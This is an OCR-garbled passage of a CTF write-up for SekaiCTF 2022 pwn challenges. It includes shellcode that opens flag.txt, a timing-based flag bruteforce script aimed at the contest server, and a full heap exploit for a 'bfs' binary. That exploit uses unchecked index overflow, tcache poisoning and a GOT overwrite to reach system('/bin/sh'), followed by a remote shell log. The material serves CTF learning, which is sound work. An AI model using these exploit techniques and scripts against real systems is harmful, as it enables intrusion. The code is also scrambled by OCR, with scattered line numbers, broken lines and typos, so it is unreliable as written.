            0x88-8: 7, # rdx
        0x98-8: 0x22, # rex    0x28-8: p64(0xffffffffffffffff), # r8
         0x30-8: 0, # r9}))
159
161 # read and jump to run shellcode
sl(flat([
162
             pop_rdi_ret,
            0xdead000,
            puts_plt,
             0xdead000
167 1))
169 other_argv:str = gift['extra_argv']
170 index, quess_chr = other_argv.strip().split(",")
171 sc = ""172 push 0x1010101 ^ 0x747874
173 xor dword ptr [rsp], 0x1010101
mov rax, 0x2e67616c662f7265
174
175 push rax
mov rax, 0x73752f656d6f682f
176
177 push rax
178 push rsp
179 pop rdi
xor esi, esi
180
181 xor edx, edx
182 mov rax, 2 \nmid x open flag.txt*
183 svscall
184 mov rdi, rax
185 mov rsi, rsp
186 mov rdx, 0x60
187 mov rax, 0
142
143
145
146
149
150
151
152
153
154
155
156
157
158
160
163
164
165
166
168
```


and bruteforce.py :

Please install [RoderickChan/pwncli: Do pwn by](https://github.com/RoderickChan/pwncli) cli (github.com) if you want to use my exp, then python3 bruteforce.py to get the flag.





The remote flag is SEKAI{IT\_KINDA\_GETS\_COMPLICATED} . I don't know why I cannot get I in the word KINDA ......it's magic.

```
sl(asm(sc))
202
204 t1 = time.time()
205 io.can_recv_raw(timeout=3)
206 t2 = time.time()
208 if t2 - t1 < 1:
             ic()
             exit(1)
211 else:
             print("guess right: ", guess_chr)
             ic()
             exit(0)
203
207
209
210
212
213
214
```

```
1 #!/usr/bin/env python3
 2 import os, string
 cmd = "python3 exp_cli_remote.py -E \"{},{}\" re challs.ctf.sekai.team:4000 -nl"
3
 5 flag = "SEKAI{"
 6 index = 6for x in range(index, index+0x40):
7
            for char in string.ascii_uppercase + "_}":
             cmd_ = cmd.format(x, ord(char))if os.system(cmd_) == 0:
                 flag += char
                             print(flag)
                 if char == "}":
                                      exit(0)
                             break
 4
 8
 9
10
11
12
13
14
15
```
- second blood
- spend 3.5 hours

This challenge is about  $C \rightarrow \infty$  std: queue . As long as you understand the mechanism of queue , you can solve the task quickly.

All steps in summary:

- heap fengshui using std: queue pop and push
- leak heap address by parent array overflow
- tcachebin poisoning to allocate at .bss and to modify adj\_matrix
- change the content of got.plt and call system("/bin/sh") when the program exits

# **2-1 analysis of program**

As the source code is given, I will analyze the program based on that. It's BSF algorithm to find the short path in an undirected graph. The edge has no direction because it's adjacent matrix is symmetric.

I write my analysis on comment.

```
uint tmp = 0;
28
```
 $parent[from] = from; // root node of a path, whose parent node is itself  $\rightarrow$  overflow3$ 29

```
vis[from] = 1; // \longrightarrow overflow431
```

```
while(!q.empty()) \{32
```

```
tmp = q.front();
33
```

```
q.pop();
```

```
for (int i = 0; i < n; i + j {
35
```

```
if(adj_matrix[tmp*MAX_NUMBER_OF_NODES + i] \neq 0 && vis[i] \neq 1) {
    vis[i] = 1;
```

```
parent[i] = tmp;
```

```
#include<vector>
1
 #include<queue>
2
 #include<utility>
3
 #include<string>
4
 #include<iostream>
5
 #include <unistd.h>
6
 #include <signal.h>
7
   #define MAX_NUMBER_OF_NODES 256
11 std:: queue<uint8_t> q;
12 uint8_t *vis = new unit8_t[MAX_NUMBER_0F_NODEs]:13 uint8_t *parent = new uint8_t[MAX_NUMBER_OF_NODES];
   uint8_t *adj_matrix = new uint8_t[MAX_NUMBER_OF_NODES*MAX_NUMBER_OF_NODES];
16 void sig_alarm_handler(int signum) {
       std::count \ll "Connect Timeout" \ll std::endl ;exit(1);}
19
21 void init() {
        setvbuf(stdout,0,2,0);
        signal(SIGALRM,sig_alarm_handler);
        alarm(120);
}
25
 8
9
10
14
15
17
18
20
22
23
24
26
```

```
27 void bfs(uint from, uint dest, uint as ) {
```

```
    q.push(from);
30
```

```
                q.push(i);
```
34

It's obvious that the vulnerability of this program is that from and dest are not checked, and we can input large number to cause overflow.

There're two vulns for read and write:

**Write**: At overflow2 I labeled, one byte is leaked.

**Read**: At overflow1, we can change the content of the address without leaking, like using a add gadgets.

The type of these two variables is uint, as we can overflow to read and write data at higher address, but cannot read/write lower address.

The layout of heap in this program after initial:

```
if (i == dest)return; // return, the nodes in the queue are not released
                            }
                    }
           }
            return;
46 }
48 int main(int argc, char const *argv[])
{
49
            init();
        std::string choice;    uint q, n,k;
            uint from, dest, crawl;
        std::cin \gg q;for (uint l = 0; l < q; l +) // input times for running
           {
             std:: cin \gg n \gg k; // number of nodes and edges
                     if(n > MAX_NUMBER_OF_NODES) {
                 exit(0);       }
             for (size_t i = 0; i < n; i++)
                 for (size_t j = 0; j < n; j++)adj_matrix[i*MAX_NUMBER_OF_NODES + j] = 0; // adjacent matrix initialfor (size_t i = 0; i < n; i++)
                 vis[i] = 0; // visited matrix initialfor (size_t i = 0; i < k; i++)
                    {
                 std:: cin \gg from \gg dest; // input for adjacent matrix \rightarrow overflow1
                 adj_matrix[from * MAX_NUMBER_OF_NODES + dest] +;
                 adj\_matrix[dest*MAX_NUMBER_OF_NODES + from]+;       }
             std:: cin \gg from \gg dest; // from node and dest node
                     bfs(from, dest, n);
             crawl = dest;std::cout \ll "Testcase #" \ll l \ll ": ";
             while(parent[crawl] \neq crawl) { // find path and print the path \rightarrow overflow2
                 std:: cout \ll crawl \ll " ";
                             crawl = parent[crawl];
                    }
             std::count \ll crawl \ll std::end;   }
            return 0;
}
8340
41
42
43
\perp\!\!\!\perp\!\!\!\perp45
47
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
```
In order to leak and write useful data, we need to allocate chunks after adj\_matrix . So how to trigger malloc and free , the answer is in std:queue .

### **2-2 mechanism of std::queue**

I also don't know the mechanism of std:queue when I started to solve the task, so I write a test program to trace the chunk operations when  $std::queue$  is used.

```
1 low address \rightarrow queue
                                                      vis
                                                      parent
\,\mathrel{\mathsf{4}}\, high address-\longrightarrow adj_matrix
2
3
```

```
#include <iostream>
2
 #include <queue>
3
 4 using namespace std;
 6 std:: queue<uint8_t> qlobal_q;
 7 int main()
 {
8
            setvbuf(stdout,0,2,0);
            setvbuf(stdin,0,2,0);
            puts("push push!!!");
        for (size_t i = 0; i < 256; i++)
           {
                     global_q.push(i);
             // printf("push %d\n", i);
           }
            puts("push push!!!");
        for (size_t i = 0; i < 256; i++)
           {
                     global_q.push(i);
             // printf("push %d\n", i);
           }
            puts("pop pop!!!");
        for (size_t i = 0; i < 256; i++)   {
                     global_q.pop();
           }
            puts("pop pop!!!");
        for (size_t i = 0; i < 256; i++)
           {
                     global_q.pop();
           }
            puts("push push!!!");
        for (size_t i = 0; i < 256; i++)
           {
                     global_q.push(i);
             // printf("push %d\nu", i);   }
            puts("push push!!!");
        for (size_t i = 0; i < 256; i++)   {
 1
 5
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
```
Compile the file and use [Arinerron/heaptrace: helps visualize heap operations for pwn and debugging \(github.com\)](https://github.com/Arinerron/heaptrace) to analyze.



In the initial stage,  $std::queue$  allocate two chunks, the size is  $0x50$  and  $0x210$ .

After pushing 0x200 items, malloc(0x200) is triggered.

After popping 0x200 items, the initial chunk is released.



In a word, we can allocate chunk by queue.push and free chunk by queue.pop.

# **2-4 malloc and free chunks using std::queue**

Look at the function bfs:

```
1 void bfs(uint from, uint dest, uint n ) {
       uint tmp = \theta;
       parent[from] = from; // root node of a path, whose parent node is itself <math>\rightarrow</math> overflow3    q.push(from);
       vis[from] = 1; // \longrightarrow overflow4while(!q.empty()) {
           tmp = q.front();
2
3
4
5
6
7
```

```
        global_q.push(i);
                        printf("push %d\n", i);
            }
             puts("pop pop!!!");
         for (size_t i = 0; i < 256; i++)
            {
                      global_q.pop();
            }
             puts("pop pop!!!");
         for (size_t i = 0; i < 256; i++)
            {
                      global_q.pop();
            }
             puts("end end!!!");
             return 0;
}
63
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
```
On the one hand, we can push items in the for loop, and let it return, so the queue will not be cleared. Let node X connects to all other nodes, and input from=X , dest=255 , then in bfs , 255 items are added in the queue and it will return because node X is connected to node 255 .

The snippet to trigger malloc:

## **2-5 leak heap address and hijack tcache->next**

We have to pass safe linking in tcache bins. After controlling the allocation of chunks by std:queue, put one chunk in tcache bins and leak heap address by parent overflow. Then, put two chunks at tcache bins and modify the tcache- >next by adj\_matrix overflow. Now we can allocate at arbitrary address.

Now the adj\_matrix is 0, the problem is how to change the content of target address by adj\_matrix overflow. It's just a basic quadratic equation.

 $1\ 256 * i + i = t1$  (1) 2  $i + 256 * i = t2$  (2)

As we know the address of heap area, let  $t_1$  = got.plt address and  $t_2$  = heap address. When j increases 1, the equation (2) would increases 256, the heap area is large enough and  $t2 + 256 \times X$  is always writable.

I choose to allocate at 0x4073e0 , the address of adj\_matrix , and makes adj\_matrix be zero.

```
q.pop();
             for (int i = 0; i < n; i++) {
                  if(adj_matrix[tmp*MAX_NUMBER_OF_NODES + i] \neq 0 && vis[i] \neq 1) {
                       vis[i] = 1;parent[i] = tmp;                q.push(i);
                       if (i == dest)return; // return, the nodes in the queue are not released
                             }
                    }
           }
            return;
}
20
 8
 9
10
11
12
13
14
15
16
17
18
19
```
# **2-6 calculate the appropriate i and j for adj\_matrix**

```
1 def push_nodes(from_=0, num=256):
             sl(f"{num} {num-1}")
            for i in range(num):
              if i == from:
                              continue
                      sl(f"{from_} {i}")
             sl(f"{from_} {num-1}")
             ru("Testcase #")
push_nodes()
11
 2
 3
 4
 5
 6
 7
 8
 9
10
```
On the other hand, we can specify  $n = 0$ , then the queue is cleared and trigger free chunks.

snippet:

Then, write

got.plt@std::\_\_cxx11::basic\_string<char,std::char\_traits<char>,std::allocator<char>>::~basic\_string to 0x401925 :



add got.plt@std::ios\_base::Init::Init to system and write /bin/sh at std:: \_ioinit . BTW, std:: \_ioint is on the top of adj\_matrix

When the loop ends, ~basic\_string will be called.

# **2-7 get shell**

The layout of got table and std: : \_ioinit :



The operation of xmm register fails when call system, so I use the address of call do\_system.

```
1 def func11(t1, t2):
      y = (256 * t2 - t1) //(256 * 256 -1)
   x = t2 - 256 * y4 \times = (t1 - y) // 256
      y = t1 - 256 * xprint(f''x: \{x\}, y: \{y\}")    return x, y
 9 # 0x407048 \longrightarrow got.plt@~basic_string
x, y = func11(0x407048, heap_base)
102
3
5
6
7
8
```
Pop shell:

```
RDX 0x7f2a62a233b0 -> 0x7f2a6293b5d0 <- endbr64
RDI 0x4073e8 (std::__ioinit) <- 0x68732f6e69622f /* '/bin/sh' */
RSI 0x0
R8
     0x10x7fff72e07220 <- 0x2
R9
R10 0x1
R11 0x246
R12 0x7fff72e074d8 -> 0x7fff72e07804 <- '/home/roderick/hack/bfs/bfs'
R13 0x401605 (main) <- endbr64
R14 0x406de8 (__do_global_dtors_aux_fini_array_entry) -> 0x4013e0 (__do_global_dtors_aux) <- endbr64
R15 0x7f2a62a6d040 (_rtld_global) -> 0x7f2a62a6e2e0 <- 0x0
RBP 0x7fff72e073c0 <- 0x1
*RSP 0x7fff72e07320 - 0x401934 <- lea rax, [rip + 0x57a5]
-[ DISASM ]-
\blacktriangleright 0x4012e0
                 <std::ios_base::Init::Init()@plt>
                                                      endbr64
  0x4012e4
                 <std::ios_base::Init::Init()@plt+4> bnd jmp qword ptr [rip + 0x5dc5]
                                                                                          <system+27>
  0x7f2a62608d7b <system+27>
                                                      call do_system
                                                                                     <do_system>
  0x7f2a62608d80 <system+32>
                                                             eax, eax
                                                      test
  0x7f2a62608d82 <system+34>
                                                      sete
                                                             al
  0x7f2a62608d85 <system+37>
                                                      add
                                                             rsp, 8
  0x7f2a62608d89 <system+41>
                                                      movzx eax, al
  0x7f2a62608d8c <system+44>
                                                      ret
  0x7f2a62608d8d
                                                             dword ptr [rax]
                                                      nop
  0x7f2a62608d90 <realpath_stk>
                                                             r<sub>15</sub>
                                                      push
  0x7f2a62608d92 <realpath_stk+2>
                                                      push r14
                                            —[ STACK ]-
        rsp 0x7fff72e07320 -> 0x401934 <- lea rax, [rip + 0x57a5]
00:00000x7fff72e07328 -> 0x4018c0 (main+699) <- mov eax, ebx
01:0008
            0x7fff72e07330 → 0x7fff72e074d8 → 0x7fff72e07804 <- '/home/roderick/hack/bfs/bfs'
02:0010
```
### **2-8 EXP**

```
1 #!/usr/bin/env python3
 # Date: 2022-10-02 08:23:47
2
 3 # Link: https://github.com/RoderickChan/pwncli
 # Usage:
4
          Debug : python3 exp.py debug ./bfs -t -b 0x401925Remote: python3 exp.py remote ./bfs ip:port
 8 from pwncli import *
 cli_script()
9
context.arch="amd64"
11
13 io: tube = qift.io
15 def push_nodes(from_=0, num=256):
           sl(f"{num} {num-1}")
           for i in range(num):
         if i == from_:
                            continue
                    sl(f"{from_} {i}")
            sl(f"{from_} {num-1}")
            ru("Testcase #")
26 def clear queue and adjmatrix(dest=0):
            sl("256 0")
            sl(f"0 {dest}")
            ru("Testcase #")
sleep(1)
315 #
 6 #
 7
10
12
14
16
17
18
19
20
21
22
23
24
25
27
28
29
30
```

```
33 # count
sl("42")
34
push_nodes()
36
   push_nodes()
39 # clear
clear_queue_and_adjmatrix()
40
push_nodes()
42
push_nodes()
43
clear_queue_and_adjmatrix()
45
47 heap_base = 0
clear_queue_and_adjmatrix(0x11130)
48
49 \text{ m} = \text{rls}("6;").split()50 heap_base += (int_ex(m[2]) \lt 12)
clear_queue_and_adjmatrix(0x11131)
52
53 m = rls("7;") .split()54 heap_base += (int_ex(m[2]) \ll 20)
clear_queue_and_adjmatrix(0x11132)
56
57 \text{ m} = \text{rls}("8;"), \text{split()}58 heap_base += (int_ex(m[2]) \ll 28)
59 heap_base = 0x23000log_address_ex("heap_base")
60
push_nodes()
62
push_nodes(2)
63
64 push_nodes(3)push_nodes(4)
66
   push_nodes(5)
clear_queue_and_adjmatrix()
68
71 off = 0x1102072 ori_content = ((heap_base + 0x23350) \gg 12) ^ (heap_base + 0x11f00) #
73 write\_content = ((heap\_base + 0x23350) \gg 12) ^ 0x4073e0 # adj_matrix
74 log_address_ex("ori_content")
75 log_address_ex("write_content")
77 \# 272 * 256 + 32 = 0 \times 112032
35
37
38
41
44
46
51
55
61
65
67
69
70
76
```
for i in range(4):

- $or$ il =  $or$ i\_content &  $0xff$
- $wri1 = write_countent & Q$
- ori\_content  $\gg$  = 8
- $write\_content \gg = 8$
- times = wri1 ori1 if wri1 >= ori1 else wri1 ori1 +  $0x100$
- sl(f"0 {times}")
- for \_ in range(times):
- sl(f"272 {i+32}")
- sl("0 0")

```
89 push nodes()
```
90 push nodes(1)

```
91 push nodes(2, 0xf6)
```

```
94 data = p64(0)+b''/bin/sh''95 # nodes edges
 97 for x in data:
            sl(f"0 0")
            sl(f"{x} 0")
            ru("Testcase #")
103 def func11(t1, t2):
        y = (256 * t2 - t1) //(256 * 256 -1)
        x = t2 - 256 * yx = (t1 - y) // 256
        y = t1 - 256 * xlog\_ex(f''x: {x}, y: {y}'')    return x, y
x, y = func11(0x407048, heap_base)
111
113 ori_content = 0x401090
114 write_content = 0x401925115 log_address_ex("ori_content")
116 log_address_ex("write_content")
118 for i in range(3):
         ori1 = ori</u>wri1 = write_countent & Qxffori_content \gg = 8
        write\_content \gg = 8if oril == wril:
                     continue
        times = wri1 - ori1 if wri1 >= ori1 else wri1 - ori1 + 0x100    sl(f"0 {times}")
            for _ in range(times):
                     sl(f"{x} {i+y}")
            sl("0 0")
132 ori_content = 0x7f2838abd140
133  write_content = 0x7f2838806d60+0x1b
134 log_address_ex("ori_content")
135 log_address_ex("write_content")
137 for i in range(3):
 92
 93
 96
 98
 99
100
101
102
104
105
106
107
108
109
110
112
117
119
120
121
122
123
124
125
126
127
128
129
130
131
136
```

```
ori1 = ori</u>138
```
- $wri1 = write_countent & Qxff$ 139
- $ori\_content \gg = 8$ 140
- $write\_content \gg = 8$ 141

```
if ori1 == wri1:
142
```

```
times = wri1 - ori1 if wri1 >= ori1 else wri1 - ori1 + 0x100144
```

```
        continue
```

```
    sl(f"0 {times}")
145
```

```
    for _ in range(times):
146
```

```
        sl(f"{x} {i+y+0x68}")
147
```

```
    sl("0 0")
148
```
143

 $151$  ia()

149 150 Attack remote host:

```
roderick@e3fc309fb85b:~/hack/bfs$ ./exp_cli.py re ./bfs2 challs.ctf.sekai.team:4004 -nl
[*] INFO connect challs.ctf.sekai.team port 4004 success!
[*] INFO heap_base ===> 0x1333000
[*] INFO ori_content ===> 0x1345c56
[*] INFO write_content ===> 0x4060b6
[*] INFO x: 16189, y: 78664
[*] INFO ori_content ===> 0x401090
[*] INFO write_content ===> 0x401925
[*] INFO ori_content ===> 0x7f2838abd140
[*] INFO write_content ===> 0x7f2838806d7b
32:0Testcase #33: 0
Testcase #34: 0
Testcase #35: 0
Testcase #36: 0
Testcase #37: 0
Testcase #38: 0
Testcase #39: 0
Testcase #40: 0
Testcase #41: 0
$ls
bfs
flag.txt
$ cat flag.txt
SEKAI{what_do_you_mean_my_integers_have_to_be_checked?_i_never_needed_to_do_that_in_programming_competitions}
```
# **Reference**

- 1[、My Blog](https://roderickchan.github.io/)
- 2[、Ctf Wiki](https://ctf-wiki.org/)
- 3[、pwncli](https://github.com/RoderickChan/pwncli)